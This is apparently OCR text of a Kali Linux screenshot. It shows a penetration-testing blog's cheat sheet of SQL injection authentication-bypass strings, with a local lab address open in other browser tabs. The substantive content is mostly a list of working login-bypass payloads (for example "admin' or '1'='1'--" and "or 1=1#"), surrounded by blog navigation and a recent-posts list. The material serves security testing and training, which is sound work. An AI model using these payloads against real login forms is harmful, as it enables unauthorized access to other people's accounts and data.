 Applications
Places
Firefox ESR
Fri 10:21
1
SQL Injection Authentication Bypass Cheat Sheet – Penetration Testing Lab - Mozilla Firefox
192.168.0.111/index.php
192.168.0.111/index.php
SQL Injection Authentica
https://pentestlab.blog/2012/12/24/sql-injection-authentication-bypass-cheat-sheet/
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
in order to automate the process.The creator of this list is Dr. Emin İslam TatlıIf
(OWASP Board Member).If you have any other suggestions please feel free to
leave a comment in order to improve and expand the list.
or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin' or 1=1
admin' or 1=1--
admin' or 1=1#
FOLLOW PENTEST LAB
Enter your email address to follow this blog and
receive notifications of new posts by email.
Join 2,134 other followers
Enter your email address
FOLLOW
RECENT POSTS
Lateral Movement – Services
Indirect Command Execution
Spyse – A Cyber Security Search Engine
Persistence – COM Hijacking
Transferring data from static.xx.fbcdn.net...